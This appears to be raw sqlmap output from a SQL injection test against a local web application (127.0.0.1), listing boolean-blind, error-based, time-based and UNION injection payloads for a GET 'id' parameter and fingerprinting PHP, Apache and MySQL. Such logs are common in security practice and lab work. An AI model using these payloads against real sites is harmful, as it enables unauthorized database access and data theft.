 [*] starting @ 20:46:07 /2023-08-24/
[20:46:07] [INFO] resuming back-end DBMS 'mysql'
[20:46:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=33 AND 3764=3764
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=33 AND GTID_SUBSET(CONCAT(0x71626b7671,(SELECT (ELT(5826=5826,1))),0x7178626b71),5826)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=33 AND (SELECT 7410 FROM (SELECT(SLEEP(5)))ITTR)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-9475 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71626b7671,0x7073637473665376
6a,0x7178626b71),NULL,NULL,NULL,NULL-- -
---
[20:46:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[20:46:07] [INFO] fetched data logged to text files under 'C:\Users\zs\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 20:46:07 /2023-08-24/